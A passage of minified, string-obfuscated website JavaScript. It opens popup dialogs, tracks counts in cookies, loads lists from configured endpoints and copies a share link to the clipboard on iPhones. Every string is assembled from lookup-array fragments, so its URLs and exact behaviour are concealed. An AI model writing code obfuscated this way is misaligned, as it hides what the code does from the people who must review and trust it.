s,k=[[_h[235]+_e[10]+_d[52]+_b[203]+_e[19],_f[165]+_g[102]],[_h[271]+_g[178]+_a[101]+_b[71]+_g[207],_f[165]+_h[167]],[_c[285]+_b[117]+_b[296]+_g[178]+_h[73],_a[201]+_e[322]],[_i[121]+_d[247]+_j[70]+_j[162]+_i[264],_i[320]+_a[4]],[_c[123]+_d[149]+_i[48]+_g[303]+_g[274],_j[299]+_j[109]],[_g[172]+_a[101]+_a[71]+_f[100]+_e[141],_e[105]+_g[102]],[_a[78]+_h[266]+_f[41]+_b[173]+_d[10],_e[157]+_b[27]],[_e[43]+_i[89]+_b[213]+_g[36]+_c[161],_f[47]+_b[27]],[_i[121]+_j[75]+_e[10]+_g[303]+_j[162],_b[212]+_c[98]]],v=_h[291]+_g[293]+_e[10]+_d[80]+_a[294]+_d[247]+_g[284]+_j[162]+_g[207]+_h[48]+_a[316]+_j[248]+_f[100]+_c[215]+_d[292]+_h[66]+_f[238]+_g[62]+_f[238]+_a[150]+_g[65]+_e[281]+_i[97]+_h[61]+_i[297]+_j[248]+_i[48]+_b[71]+_j[226]+_g[321]+_d[52]+_f[259]+_f[60]+_f[40]+_e[310]+_b[117]+_j[154]+_i[264]+_i[297]+_c[254]+_j[276]+_d[293]+_d[292]+_c[299]+_g[284]+_i[170]+_f[121]+_h[264]+_i[88]+_d[193]+_j[121]+_c[254]+_j[276]+_j[241]+_d[292]+_e[275]+_b[201]+_g[204]+_j[176]+_c[181]+_e[164]+_j[192]+_j[51]+_c[230]+_f[288]+_f[311]+_e[69]+_i[48]+_h[164]+_a[150]+_d[10]+_b[284]+_d[10]+_b[213]+_f[60]+_a[316]+_g[184],P=0;P<k[_g[62]+_h[204]+_e[281]+_h[271]+_d[211]+_f[273]];P++)v+=_e[304]+_j[125]+_d[25]+_a[60]+_h[66]+_j[125]+_g[284]+_c[161]+_b[264]+_f[131]+_g[77]+_h[283]+_a[63]+_e[219]+_c[181]+_i[166]+_b[117]+_d[247]+_a[150]+_e[280]+_d[207]+_c[228]+_e[66]+_g[236]+_d[10]+_j[241]+_b[308]+_i[194]+_f[9]+_i[170]+_h[164]+_b[85]+_e[281]+_d[193]+_i[220]+_h[248]+_g[247]+_f[9]+_a[60]+_j[234]+_d[247]+_i[41]+_c[161]+_j[162]+_d[70]+_b[202]+_f[71]+_e[74]+_a[142]+_b[308]+_j[77]+_a[168]+_b[213]+_d[207]+_j[226]+_g[65]+_g[274]+_f[71]+_h[61]+_i[297]+_e[69]+_h[204]+_j[241]+_i[213]+_h[219]+_a[67]+_d[192]+_d[207]+_f[40]+_i[89]+_h[303]+_i[97]+_b[117]+_j[121]+_d[181]+_f[100]+_a[142]+_e[39]+_i[194]+_b[201]+_j[241]+_d[293]+_d[25]+_b[213]+_h[271]+_a[60]+_e[69]+_a[63]+_a[142]+_a[150]+_i[84]+_f[41]+_g[207]+_g[65]+_j[77]+_h[151]+_a[63]+_j[121]+_e[69]+_a[63]+_e[219]+_d[292]+_h[66]+_j[48]+_j[125]+_e[90]+_i[213]+_b[48]+_g[127]+_d[29]+_e[141]+_c[159]+_e[69]+_j[276]+_i[170]+_e[39]+_f[168]+_g[178]+_b[296]+_i[16]+_c[181]+k[P][0]+(_d[296]+_e[66]+_d[293]+_g[284]+_b[173]+_g[284]+_g[212]+_b[173]+_c[130]+_c[299]+_b[193]+_b[298]+_d[296])+k[P][0]+(_f[209]+_a[60]+_j[192]+_d[149]+_d[10]+_g[236]+_h[48]+_d[296]+_b[204]+_g[284]+_c[213]+_e[20]+_f[288]+_c[285]+_e[310]+_f[41]+_a[306]+_j[307]+_c[155]+_c[80]+_h[122]+_e[285])+k[P][1]+(_e[304]+_f[91]+_i[41]+_i[167]);v+=_g[247]+_j[140]+_e[9]+_h[151]+_b[180],layer[_a[80]+_g[321]+_c[244]+_h[303]]((s={},_defineProperty(s,_d[211]+_h[153]+_f[297]+_a[63],1),_defineProperty(s,_a[57]+_c[230]+_c[115],!1),_defineProperty(s,_f[41]+_e[219],_c[285]+_c[146]+_b[296]+_e[90]+_i[235]),_defineProperty(s,_f[60]+_i[89]+_f[60]+_e[10]+_e[74],_e[110]+_c[229]+_b[130]+_c[98]),_defineProperty(s,_j[234]+_j[48]+_h[303]+_g[127]+_d[10]+_a[317]+_j[307],v),_defineProperty(s,_h[212]+_a[287]+_j[70]+_e[219]+_i[48]+_a[314]+_j[125]+_e[90]+_b[264]+_d[10],!0),_defineProperty(s,_f[288]+_b[301]+_h[66]+_j[234]+_g[303]+_j[162]+_d[207],function(){$(_d[41]+_c[254]+_i[48]+_j[241]+_c[181]+_j[184]+_b[296]+_j[70]+_d[111]+_e[39]+_f[41]+_j[248]+_h[219]+_h[309]+_d[192]+_b[193])[_f[9]+_i[170]+_a[142]+_f[240]+_c[294]+_e[20]+_b[264]+_a[235]](_g[236]+_j[276]+_f[121]+_c[181]+_b[171]+_e[20]+_j[242]+_c[230]+_c[181]+_a[101]+_j[276]+_h[283]+_a[168]),$(_f[300]+_i[97]+_a[63]+_j[241]+_j[226]+_a[294]+_g[178]+_b[296]+_a[80]+_i[213]+_b[48]+_e[209]+_h[303]+_g[207])[_a[294]+_e[10]+_a[67]+_g[204]+_i[45]](function(){fed[_g[204]+_d[172]+_c[146]+_i[45]+_i[89]+_b[193]][_b[264]+_d[10]+_c[230]](_d[181]+_d[10]+_a[142]+_i[92]+_e[316]+_h[61]+_h[151]+_h[61]+_g[288],$(this)[_d[52]+_h[209]+_g[127]+_b[5]](_g[188]+_f[9]+_c[230]+_f[9]+_f[40]+_j[307]+_h[153]+_i[194]+_a[63]),7),$(this)[_d[52]+_c[230]+_h[209]+_i[235]](_h[164]+_e[20]+_j[307]+_d[52]+_d[292]+_h[209]+_j[94]+_i[194]+_e[74])==_e[164]+_b[97]+_a[67]+_a[168]+_j[276]?$(_g[64]+_a[276]+_j[276]+_f[121]+_g[212]+_j[234]+_b[117]+_a[101]+_b[117]+_j[226]+_g[204]+_i[16]+_i[124]+_c[146]+_i[235])[_b[5]+_i[48]+_d[192]+_i[16]+_a[143]+_a[63]]():0<$(_c[9]+_g[236]+_i[48]+_b[71]+_d[292]+_e[316]+_d[172]+_i[124]+_a[80]+_a[150]+_e[316]+_e[90]+_b[296]+_g[178]+_a[255])[_b[296]+_f[100]+_f[314]+_d[193]+_c[230]+_j[192]]?$(_f[36]+_j[248]+_g[303]+_c[215]+_c[181]+_d[185]+_d[172]+_j[125]+_h[61]+_b[308]+_g[204]+_g[178]+_f[304]+_f[238]+_a[255])[_f[9]+_f[60]+_i[300]+_f[259]](_h[266]+_g[288]+_h[204]+_b[82],vfed[_d[211]+_i[194]+_i[124]]+(_g[284]+_f[288]+_h[212]+_f[100]+_c[230]+_e[40]+_f[168]+_b[264]+_g[207]+_d[280])+$(this)[_e[20]+_j[307]+_c[230]+_c[272]](_f[121]+_i[41]+_a[168]+_g[284]+_f[40]+_f[60]+_c[130]+_j[184]+_j[276])+(_e[234]+_d[185]+_b[264]+_h[212]+_f[147]+_b[284]+_b[298])+vfed[_c[213]+_e[74]+_g[288]]):$(_g[309]+_i[48]+_j[70]+_g[188])[_d[52]+_f[297]+_b[171]+_a[63]+_c[115]+_j[241]](_b[86]+_j[125]+_e[269]+_f[314]+_a[253]+_c[159]+_e[44]+_c[272]+_j[276]+_a[276]+_i[130]+_i[220]+vfed[_f[60]+_f[297]+_d[247]]+(_d[52]+_h[212]+_a[235]+_c[244]+_d[211]+_e[40]+_i[166]+_b[264]+_d[207]+_c[28])+$(this)[_d[52]+_j[307]+_g[127]+_a[255]](_e[219]+_i[41]+_b[173]+_h[309]+_e[39]+_e[209]+_d[111]+_b[171]+_h[204])+(_c[313]+_a[294]+_j[162]+_c[161]+_f[147]+_f[317]+_j[126])+vfed[_f[317]+_h[204]+_i[235]]+(_h[122]+_e[66]+_d[149]+_h[204]+_g[62]+_g[68]+_f[209]+_i[264]+_i[300]+_b[211]+_a[101]+_j[276]+_a[235]+_b[97]+_f[100]+_d[10]+_d[211]+_a[316]+_b[225]+_g[127]+_e[93]+_a[306]+_b[193]+_f[131]+_a[316]+_b[173]+_d[10]+_i[238]+_g[127]+_a[176]+_g[204]+_a[235]+_e[141]+_e[260]+_d[80]+_f[41]+_i[170]+_b[298]+_a[316]+_j[248]+_j[276]+_a[142]+_g[212]+_e[316]+_f[238]+_d[247]+_e[90]+_d[292]+_f[168]+_i[16]+_b[296]+_d[172]+_b[5]+_a[316]+_f[311]+_h[5]+_i[167]))})}),_defineProperty(s,_c[285]+_d[52]+_b[213]+_c[285]+_h[204]+_b[296],function(){$(_b[169]+_g[236]+_b[193]+_a[142]+_j[226]+_d[83]+_e[10]+_h[309]+_c[130]+_a[150]+_c[318]+_e[69]+_d[149]+_f[9]+_e[51]+_d[10])[_j[242]+_j[276]+_d[192]+_b[117]+_i[84]+_f[100]+_a[314]+_d[247]+_j[70]+_i[264]+_g[207]](_b[82]+_i[48]+_a[142]+_b[308]+_j[184]+_b[201]+_h[219]+_d[211]+_d[292]+_c[294]+_a[63]+_b[82]+_b[173])}),s))})}),_defineProperty(_ref3,_b[213]+_d[172]+_d[211]+_j[51]+_b[203]+_i[48],function(){var s=parseInt(fed[_i[166]+_d[172]+_f[238]+_d[264]+_c[318]+_d[10]][_g[83]+_c[244]+_d[211]](_d[181]+_c[244]+_b[71]+_e[169]+_f[314]+_g[178]+_g[127]+_h[264]+_j[234]+_d[10]));if(s>=vfed[_g[274]+_g[178]+_f[60]])return!1;$[_g[83]+_j[276]+_j[307]](vfed[_e[43]+_b[201]+_c[230]+_h[266]]+(_c[318]+_c[115]+_j[241]+_h[204]+_g[179]+_a[187]+_f[297]+_d[278]+_i[194]+_c[28]+_d[247]+_b[201]+_h[235]+_d[10]+_b[296]+_j[140]+_c[115]+_j[48]+_g[127]+_g[65]+_j[234]+_g[303]),function(d){var i;layer[_a[80]+_d[83]+_j[276]+_i[88]]((i={},_defineProperty(i,_f[60]+_b[211]+_c[299]+_g[303],1),_defineProperty(i,_g[65]+_e[219],_f[314]+_d[172]+_i[300]+_j[51]+_a[294]+_b[193]),_defineProperty(i,_f[9]+_d[149]+_c[244]+_d[52],_c[186]+_b[301]+_i[300]+_j[48]+_g[130]),_defineProperty(i,_g[127]+_e[269]+_c[230]+_g[62]+_b[193],!1),_defineProperty(i,_d[185]+_c[146]+_b[213]+_a[168]+_i[48]+_f[314]+_i[300],d),_defineProperty(i,_c[285]+_e[10]+_e[90]+_e[141]+_h[204]+_i[134]+_d[211]+_j[302],!1),_defineProperty(i,_g[207]+_d[278]+_h[309]+_f[121]+_d[10]+_j[252]+_g[62]+_i[16]+_f[288]+_j[276],!0),_defineProperty(i,_a[235]+_j[75]+_c[285]+_e[316]+_d[10]+_i[264]+_i[264],function(){$(_a[187]+_b[82]+_f[100]+_h[164]+_j[226]+_b[171]+_e[10]+_h[309]+_d[111]+_h[230]+_a[67]+_b[82]+_c[272]+_c[186]+_h[68]+_h[204])[_i[41]+_a[142]+_e[219]+_g[89]+_i[124]+_i[41]+_c[161]+_a[235]](_e[69]+_e[74]+_e[219]+_f[40]+_i[194]+_i[41]+_e[310]+_b[173]+_e[39]+_c[294]+_f[100]+_e[69]+_h[209]),$(document)[_i[16]+_e[281]](_a[294]+_i[124]+_g[65]+_e[316]+_c[67],_j[194]+_c[254]+_b[193]+_h[164]+_h[230]+_c[230]+_c[318]+_a[306]+_d[207]+_h[230]+_j[77]+_d[211]+_j[302]+_c[161],function(){s?fed[_h[66]+_b[117]+_g[178]+_a[253]+_g[65]+_g[303]][_i[264]+_i[48]+_a[168]](_g[236]+_i[48]+_d[293]+_e[169]+_g[274]+_j[48]+_d[211]+_c[318]+_f[168]+_c[244],+(s+1),1):fed[_h[66]+_f[238]+_i[16]+_j[176]+_c[318]+_f[100]][_b[264]+_j[276]+_d[211]](_d[181]+_g[303]+_d[293]+_c[24]+_f[314]+_d[172]+_e[209]+_b[85]+_d[185]+_h[204],1,1);$(this)[_i[41]+_h[209]+_i[300]+_i[235]](_f[121]+_i[41]+_h[209]+_f[9]+_b[308]+_i[215]+_e[310]+_c[244]+_c[254])&&(location[_a[287]+_e[310]+_c[244]+_j[248]]=$(this)[_f[9]+_d[211]+_d[211]+_f[259]](_d[293]+_h[309]+_c[230]+_h[309]+_d[292]+_j[192]+_d[149]+_j[276]+_c[254]));$(_d[41]+_e[69]+_h[204]+_i[170]+_j[226]+_h[221]+_j[125]+_j[70]+_j[94]+_d[292]+_b[85]+_e[69]+_e[310]+_h[309]+_i[206]+_j[276])[_f[259]+_i[48]+_a[76]+_g[178]+_f[317]+_i[48]+_c[206]+_c[294]+_i[41]+_c[161]+_b[264]](_f[71]+_c[244]+_c[215]+_b[308]+_f[297]+_d[52]+_d[149]+_d[211]+_f[40]+_d[247]+_a[63]+_j[248]+_f[60]),layer[_c[285]+_f[304]+_c[146]+_e[141]+_i[48]+_h[77]+_h[151]+_g[62]]()}),$(document)[_f[238]+_c[115]](_f[168]+_a[101]+_g[65]+_e[316]+_e[19],_c[313]+_b[82]+_f[100]+_j[241]+_c[181]+_d[211]+_e[269]+_i[194]+_e[141]+_d[292]+_c[285]+_g[62]+_d[172]+_c[161]+_a[63],function(){$(_d[41]+_i[97]+_j[276]+_e[219]+_d[292]+_d[83]+_c[294]+_f[9]+_f[156]+_i[213]+_g[65]+_f[71]+_e[310]+_f[9]+_h[68]+_g[303])[_h[219]+_b[193]+_c[145]+_c[146]+_b[284]+_c[244]+_b[181]+_h[151]+_e[20]+_g[207]+_g[207]](_d[181]+_f[100]+_i[170]+_e[39]+_a[306]+_g[284]+_f[259]+_e[209]+_f[40]+_b[296]+_h[204]+_a[276]+_e[209]),layer[_g[204]+_e[10]+_i[16]+_i[264]+_h[204]+_g[159]+_b[296]+_h[151]]()})}),_defineProperty(i,_d[185]+_d[52]+_f[314]+_j[234]+_j[276]+_h[151],function(){$(_i[222]+_e[69]+_d[10]+_a[142]+_f[40]+_h[221]+_d[247]+_g[284]+_h[153]+_d[292]+_d[25]+_f[71]+_a[255]+_c[186]+_d[192]+_j[276])[_f[259]+_j[276]+_g[278]+_g[178]+_b[284]+_d[10]+_f[240]+_f[304]+_g[284]+_j[162]+_c[161]](_e[69]+_d[10]+_i[170]+_i[213]+_i[194]+_j[70]+_b[5]+_d[211]+_i[213]+_h[151]+_e[74]+_j[248]+_g[127])}),i))})}),_defineProperty(_ref3,_c[230]+_h[309]+_c[146]+_j[176]+_f[100],function(){$[_h[271]+_g[303]+_a[168]](vfed[_h[209]+_g[321]+_a[101]]+(_e[20]+_f[288]+_f[288]+_d[10]+_f[60]+_h[5]+_h[283]+_i[48]+_d[293]+_c[28]+_e[316]+_j[242]+_b[193]+_h[309]+_h[209]+_i[48]+_b[169]+_j[184]+_f[273]+_f[297]+_e[307]+_g[65]+_i[170]+_e[315]+_g[127]+_e[20]+_d[172]),function(s){if(null==s||0==s[_g[62]+_a[63]+_e[281]+_j[285]+_a[168]+_h[266]])return!1;for(var P,k=_0x17c2[10],v=0;v<s[_d[247]+_h[204]+_g[274]+_h[271]+_i[300]+_c[171]];v++)P=6==s[_e[10]+_j[276]+_f[314]+_g[83]+_f[60]+_c[171]]&&3<v?_e[66]+_b[82]+_b[193]+_f[121]+_e[39]+_g[309]+_j[51]+_i[170]+_g[303]+_e[39]+_b[264]+_g[278]+_j[121]+_f[71]+_h[204]+_g[188]+_b[308]+_j[162]+_d[278]+_i[16]+_b[178]+_e[39]+_b[310]+_e[219]+_h[230]+_h[235]+_a[101]+_f[238]+_f[168]+_h[106]:_0x17c2[10],k+=_a[262]+_e[10]+_i[89]+_h[4]+_b[203]+_d[247]+_h[309]+_j[162]+_d[207]+_g[68]+_f[209]+_b[82]+_c[244]+_d[293]+_j[226]+_d[247]+_j[51]+_h[212]+_c[230]+_h[230]+_g[65]+_j[307]+_c[244]+_a[76]+_i[297]+_d[181]+_c[244]+_f[121]+_e[39]+_f[297]+_h[309]+_f[121]+_a[142]+_a[67]+_h[303]+_d[193]+_e[66]+_e[69]+_d[10]+_h[164]+_a[150]+_c[285]+_a[80]+_b[296]+_c[181]+_j[131]+_c[161]+_e[3]+_g[2]+_e[69]+_a[63]+_j[241]+_g[212]+_f[168]+_b[117]+_e[10]+_d[292]+_j[162]+_g[278]+_e[308]+_c[159]+_b[82]+_g[303]+_g[188]+_g[212]+_b[203]+_a[80]+_d[247]+_d[292]+_j[195]+_b[71]+_d[30]+P+(_a[316]+_j[190]),k+=_j[256]+_c[186]+_e[66]+_j[307]+_h[309]+_e[310]+_g[83]+_a[63]+_j[307]+_f[131]+_b[202]+_g[197]+_h[235]+_g[62]+_j[70]+_d[29]+_f[44]+_c[40]+_b[225]+_b[203]+_h[151]+_j[70]+_j[162]+_j[162]+_d[70]+_f[209]+_e[69]+_f[100]+_f[121]+_h[230]+_f[304]+_f[41]+_b[264]+_i[300]+_c[181]+_i[194]+_h[264]+_i[166]+_c[161]+_g[2]+_d[181]+_d[10]+_g[188]+_d[292]+_f[304]+_g[284]+_e[123]+_i[106]+_h[4]+_h[283]+_e[74]+_g[188]+_h[230]+_f[297]+_e[20]+_g[288]+_d[211]+_d[292]+_c[184]+_g[172]+_f[156]+_j[283]+_c[40]+_i[297]+_f[273]+_j[242]+_g[303]+_e[69]+_b[298]+_d[296]+s[v][_j[70]+_i[124]+_g[65]+_d[123]+_i[166]+_g[62]+_f[41]+_a[294]+_e[19]]+(_c[40]+_d[80]+_e[141]+_d[211]+_a[81]+_i[124]+_g[303]+_d[70]+_c[40]+_f[307]+_i[41]+_h[66]+_j[176]+_a[132]+_i[235]+_c[146]+_c[173]+_g[274]+_c[215]+_a[150]+_d[25]+_h[68]+_e[20]+_j[285]+_f[100]+_d[91]+_g[2]+_h[73]+_a[255]+_h[151]+_f[299])+s[v][_f[322]+_a[67]+_f[168]]+(_a[299]+_i[220]+_e[285]+_g[247]+_f[288]+_c[299]+_e[20]+_g[274]+_g[2]+_j[234]+_j[125]+_e[20]+_f[288]+_i[264]+_h[48]+_a[316]+_h[283]+_b[193]+_e[219]+_b[308]+_g[62]+_i[89]+_f[288]+_a[168]+_i[213]+_b[171]+_a[101]+_g[284]+_c[130]+_f[311]+_a[276]+_b[193]+_h[164]+_j[226]+_i[124]+_f[41]+_c[161]+_c[230]+_d[292]+_j[70]+_f[259]+_g[127]+_e[141]+_j[121]+_i[97]+_e[74]+_j[241]+_j[226]+_e[44]+_e[269]+_a[142]+_d[10]+_j[226]+_h[176]+_i[264]+_e[260]+_b[180]+_g[247]+_c[28]+_b[264]+_d[83]+_e[20]+_e[281]+_d[232]+_g[247]+_j[162]+_g[321]+_d[52]+_d[29]+_e[66]+_i[166]+_g[62]+_a[236]+_i[264]+_d[207]+_e[315]+_b[202]+_e[69]+_c[244]+_e[219]+_f[40]+_b[296]+_d[25]+_g[207]+_f[60]+_j[226]+_a[235]+_d[185]+_c[146]+_a[255]+_e[74]+_c[159]+_c[254]+_d[10]+_b[71]+_i[213]+_j[248]+_c[146]+_c[115]+_g[127]+_h[230]+_h[176]+_d[25]+_j[51]+_a[60]+_e[69]+_d[10]+_b[71]+_b[308]+_c[20]+_h[309]+_d[185]+_g[36]+_h[230]+_g[83]+_c[272]+_g[303]+_b[193]+_i[88]+_h[122]+_c[226]+_i[178]+_f[58]+_d[11]+_h[239])+s[v][_g[192]+_a[255]+_f[41]+_j[234]+_i[48]]+(_c[315]+_i[274]+_h[212]+_c[299]+_c[186]+_g[274]+_a[242]+_h[291]+_h[212]+_h[221]+_g[284]+_a[317]+_j[121]+_d[185]+_h[151]+_c[186]+_h[212]+_h[212]+_c[78]+_e[260]+_i[97]+_e[74]+_c[215]+_h[230]+_d[247]+_h[264]+_i[264]+_f[60]+_e[39]+_b[5]+_d[10]+_e[51]+_i[41]+_e[310]+_i[45]+_j[162]+_g[2]+_f[71]+_j[276]+_d[293]+_i[213]+_j[248]+_a[80]+_i[88]+_j[307]+_e[39]+_a[205]+_f[41]+_d[25]+_h[4]+_i[97]+_f[100]+_f[121]+_c[181]+_e[209]+_e[74]+_i[238]+_g[127]+_a[150]+_e[164]+_i[215]+_h[264]+_j[307]+_e[74]+_b[225]+_g[236]+_b[193]+_i[170]+_e[39]+_j[307]+_j[276]+_h[176]+_d[211]+_i[213]+_a[294]+_i[48]+_i[88]+_j[307]+_f[100]+_f[259]+_a[316]+_c[226]+_e[158]+_f[43]+_f[174])+s[v][_b[84]+_c[173]+_c[186]+_b[213]+_d[123]+_a[306]+_c[272]+_e[269]+_c[285]+_g[303]]+(_f[247]+_e[40]+_a[235]+_h[221]+_f[9]+_c[115]+_j[190]+_b[86]+_g[299]+_h[309]+_j[190]),k+=_a[262]+_d[52]+_i[297]+_a[168]+_b[201]+_i[235]+_c[123]+_g[303]+_d[211]+_g[68]+_b[202]+_f[67]+_g[172]+_i[124]+_h[309]+_e[281]+_h[106]+_b[202]+_j[121]+_f[168]+_d[247]+_g[284]+_g[207]+_j[162]+_c[78]+_d[296]+_g[236]+_f[100]+_f[121]+_a[150]+_f[304]+_a[67]+_a[235]+_d[211]+_c[181]+_e[209]+_a[67]+_d[211]+_b[296]+_g[303]+_g[2]+_j[248]+_a[63]+_i[170]+_i[213]+_h[283]+_c[146]+_h[303]+_f[60]+_c[181]+_f[186]+_a[67]+_g[82]+_h[4]+_i[97]+_f[100]+_f[121]+_g[212]+_j[307]+_g[303]+_g[179]+_j[307]+_d[292]+_i[166]+_d[10]+_d[29]+_j[307]+_i[48]+_e[310]+_a[60]+_j[248]+_b[193]+_i[170]+_h[230]+_a[168]+_g[303]+_g[179]+_h[209]+_j[226]+_d[207]+_j[195]+_b[308]+_c[294]+_j[276]+_c[254]+_a[168]+_a[60]+_a[276]+_j[276]+_j[241]+_b[308]+_b[284]+_e[269]+_a[235]+_c[318]+_e[275]+_g[62]+_j[276]+_a[60]+_i[97]+_d[10]+_g[188]+_g[212]+_i[194]+_e[20]+_e[310]+_b[173]+_a[150]+_a[63]+_f[238]+_j[302]+_e[74]+_d[296]+_c[159]+_g[309]+_f[259]+_h[204]+_h[283]+_h[48]+_c[40]+s[v][_h[309]+_i[124]+_d[25]+_h[199]+_e[316]+_e[10]+_a[67]+_a[294]+_i[45]]+(_c[40]+_i[167])+s[v][_i[165]+_j[214]+_d[211]+_e[269]+_c[230]+_f[304]+_i[48]]+(_e[304]+_e[40]+_b[201]+_b[180]),k+=_i[223]+_b[264]+_i[194]+_f[9]+_f[314]+_c[159]+_b[203]+_c[294]+_d[52]+_b[264]+_h[212]+_g[68]+_b[202]+_b[82]+_a[63]+_h[164]+_f[40]+_a[101]+_j[51]+_f[288]+_d[211]+_d[292]+_f[121]+_a[63]+_c[161]+_g[204]+_j[121]+_d[181]+_i[48]+_c[215]+_h[230]+_i[97]+_f[238]+_j[302]+_a[168]+_h[230]+_i[238]+_h[264]+_b[85]+_d[80]+_g[236]+_j[276]+_j[241]+_j[226]+_b[284]+_b[85]+_h[212]+_f[41]+_h[235]+_g[62]+_i[48]+_b[225]+_j[248]+_j[276]+_f[121]+_e[39]+_i[194]+_a[236]+_c[272]+_b[173]+_h[230]+_f[100]+_j[48]+_b[213]+_c[244]+_f[311]+_i[97]+_a[63]+_f[121]+_g[212]+_h[209]+_e[74]+_i[238]+_a[168]+_a[150]+_a[76]+_b[301]+_b[173]+_f[100]+_i[170]+_f[311]+_g[236]+_f[100]+_c[215]+_f[40]+_f[273]+_h[264]+_c[215]+_b[193]+_j[226]+_f[186]+_h[212]+_j[121]+_h[283]+_c[244]+_d[293]+_h[230]+_d[207]+_b[97]+_j[48]+_j[154]+_h[230]+_c[161]+_g[278]+_i[213]+_d[257]+_c[294]+_g[178]+_i[166]+_d[264]+_e[260]+_g[184]+_d[227]+_g[79]+s[v][_j[308]+_g[284]+_h[151]+_e[74]+_g[207]+_i[92]+_f[314]+_b[301]+_i[206]]+(_c[315]+_b[259]+_g[207]+_g[321]+_i[41]+_g[274]+_g[184]),k+=_c[315]+_h[5]+_a[101]+_e[269]+_i[167];$(_h[172]+_g[236]+_f[100]+_a[142]+_i[213]+_h[209]+_i[41]+_c[146]+_f[259]+_c[181]+_j[51]+_a[317]+_c[254]+_f[238])[_f[273]+_c[230]+_e[51]+_f[304]](k)})}),_defineProperty(_ref3,_e[141]+_c[171]+_d[52]+_i[235]+_c[244],function(){$(_f[300]+_j[248]+_e[74]+_g[188]+_h[230]+_e[43]+_i[124]+_j[70]+_b[211]+_d[292]+_c[161]+_a[287]+_j[70]+_g[288]+_h[204]+_b[300]+_g[290]+_c[254]+_a[63]+_c[215]+_i[213]+_e[266]+_e[90]+_a[168]+_d[172]+_a[150]+_a[235]+_b[97]+_c[186]+_b[5]+_g[303])[_d[185]+_c[294]+_f[41]+_i[166]+_d[264]](function(){$[_i[194]+_g[178]+_f[288]+_j[307]](vfed[_h[209]+_a[306]+_c[294]]+(_j[70]+_i[264]+_c[161]+_j[276]+_g[127]+_g[299]+_c[254]+_i[48]+_g[188]+_f[91]+_g[204]+_e[310]+_a[63]+_i[41]+_f[60]+_j[276]+_e[234]+_f[297]+_d[278]+_j[184]+_a[246]+_i[89]+_b[71]+_e[315]+_e[141]+_b[97]+_b[201]),_j[75]+_d[149]+_b[296]+_f[131]+location[_g[309]+_j[242]+_i[48]+_e[69]],function(g){var k;layer[_f[9]+_h[151]+_i[48]+_h[219]+_e[209]](document[_b[173]+_d[25]+_h[209]+_c[294]+_f[100]]+_a[60]+g[_j[195]+_b[264]+_c[123]],(k={},_defineProperty(k,_d[172]+_b[82]+_i[97]+_d[207]+_j[276]+_e[209],_d[158]+_a[200]+_h[312]),_defineProperty(k,_d[207]+_c[171]+_a[236]+_e[219]+_j[276]+_f[240]+_e[10]+_i[16]+_f[288]+_a[63],!0),_defineProperty(k,_f[60]+_g[65]+_f[60]+_g[62]+_i[48],_g[81]+_f[289]+_b[317]+_d[220]+_d[124]),_defineProperty(k,_g[172]+_h[209]+_d[29],_j[249]+_g[11]),k),function(){if(!g[_c[145]+_b[264]+_b[3]])return prompt(_e[54]+_d[244]+_c[26]+_d[210]+_f[289]+_i[253]+_b[34]+_f[245]+_j[231],location[_i[215]+_j[242]+_a[63]+_b[82]]);if($(_f[307]+_b[117]+_b[71]+_f[156])[_e[20]+_f[297]+_g[321]+_f[100]+_i[88]+_g[188]](_f[247]+_d[293]+_f[41]+_f[317]+_i[297]+_c[318]+_d[293]+_h[48]+_c[40]+_h[283]+_c[244]+_d[293]+_j[226]+_a[101]+_b[85]+_f[314]+_c[67]+_g[212]+_d[207]+_b[97]+_d[52]+_h[219]+_c[244]+_c[40]+_e[66]+_h[212]+_d[211]+_f[156]+_f[304]+_d[10]+_j[126]+_i[220]+_h[221]+_c[146]+_b[264]+_c[318]+_a[168]+_f[41]+_c[146]+_g[274]+_e[102]+_e[66]+_h[309]+_g[172]+_g[207]+_a[80]+_i[124]+_a[71]+_c[230]+_c[244]+_b[109]+_b[296]+_g[303]+_f[71]+_f[60]+_i[67]+_a[150]+_h[236]+_e[184]+_b[274]+_j[184]+_j[131]+_j[60]+_b[225]+_e[316]+_e[90]+_h[151]+_i[16]+_h[219]+_a[108]+_f[311]+_b[5]+_f[50]+_i[317]+_j[70]+_i[270]+_g[193]+_a[301]+_f[123]+_g[8]+_e[184]+_j[136]+_a[6]+_g[90]+_b[109]+_d[257]+_h[309]+_j[234]+_g[36]+_j[285]+_b[5]+_d[172]+_i[287]+_a[317]+_h[164]+_g[212]+_a[294]+_j[48]+_h[151]+_a[80]+_i[235]+_b[158]+_g[2]+_h[209]+_c[272]+_j[70]+_d[29]+_g[207]+_b[171]+_c[186]+_c[272]+_g[303]+_b[213]+_c[230]+_b[202]+_h[248]+document[_a[168]+_j[51]+_e[209]+_h[151]+_g[303]]+_a[60]+g[_j[195]+_g[207]+_f[50]]+(_g[247]+_e[40]+_g[188]+_c[318]+_i[84]+_c[226])),navigator[_i[287]+_j[162]+_d[10]+_e[310]+_f[113]+_f[50]+_d[10]+_i[88]+_f[60]][_b[310]+_g[284]+_a[168]+_c[285]+_d[278]](/(iPhone|iPod|iPad);?/i)){window[_i[121]+_a[63]+_d[211]+_b[16]+_g[303]+_e[10]+_j[276]+_d[185]+_e[209]+_e[269]+_a[80]+_d[29]]()[_j[242]+_g[303]+_e[51]+_c[146]+_g[82]+_d[10]+_c[316]+_c[294]+_g[62]+_e[289]+_e[20]+_i[88]+_b[3]+_j[276]+_g[207]]();var R=document[_h[271]+_h[204]+_f[60]+_c[220]+_j[125]+_d[10]+_i[206]+_a[63]+_b[213]+_e[209]+_i[134]+_a[81]+_a[33]+_j[241]](_g[236]+_f[100]+_g[188]+_h[230]+_i[124]+_c[318]+_d[29]+_d[264]+_i[213]+_a[235]+_i[215]+_i[41]+_h[219]+_d[10]),S=document[_a[294]+_g[288]+_b[193]+_h[309]+_g[127]+_i[48]+_b[289]+_i[41]+_b[213]+_j[285]+_f[100]]();S[_a[235]+_j[276]+_f[304]+_e[74]+_d[185]+_i[300]+_j[52]+_b[117]+_b[71]+_a[63]](R),window[_a[132]+_h[204]+_j[307]+_b[16]+_j[276]+_i[124]+_g[303]+_b[203]+_e[209]+_a[67]+_h[61]+_a[317]]()[_j[70]+_d[293]+_j[241]+_e[289]+_h[309]+_c[115]+_i[121]+_c[244]](S);var 